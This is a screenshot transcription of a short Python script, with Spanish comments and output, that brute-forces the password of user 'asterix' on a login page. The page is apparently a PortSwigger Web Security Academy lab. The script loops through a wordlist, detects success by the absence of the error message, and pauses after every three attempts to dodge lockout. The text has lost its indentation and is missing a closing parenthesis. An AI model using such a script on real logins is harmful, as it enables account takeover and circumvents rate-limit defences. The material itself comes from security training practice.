 GNU nano 7.2 force_brute_passwords_block.py I
import requests
import re
import time
passwords = open("passwords.txt","r")
t=0
for i in passwords:
data = {"username":"asterix","password":i.strip()}
respuesta = requests.post("https://0ae80052037de04d839cfaf5006d008b.web-security-academy.net/login"
coincidencia = re.findall("Invalid username or password.",respuesta.text)
t = t+1
if coincidencia == []:
print("Password encontrado: "+i.strip())
if t == 3:
t = 0
time.sleep(60)